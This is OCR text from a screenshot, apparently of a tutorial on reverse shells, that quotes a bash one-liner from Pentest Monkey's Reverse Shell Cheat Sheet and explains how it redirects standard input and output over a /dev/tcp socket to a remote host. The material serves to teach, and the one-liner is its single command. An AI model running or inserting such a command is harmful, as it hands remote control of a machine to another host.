
a large number of variations. Let’s take a look at a few
common examples from
Pentest Monkey’s Reverse Shell
Cheat Sheet
:
Copy code
$ bash -i >& /dev/tcp/10.0.0.1/8
This example uses file descriptors for STDIN (
) and STDOUT (
)
0
1
and some special shell syntax to redirect the streams back
into each other, creating the reverse shell:
A network socket is opened by the
current shell (the reverse shell’s parent)
to the remote host using the bash-ism
/dev/tcp/<IP>/<PORT>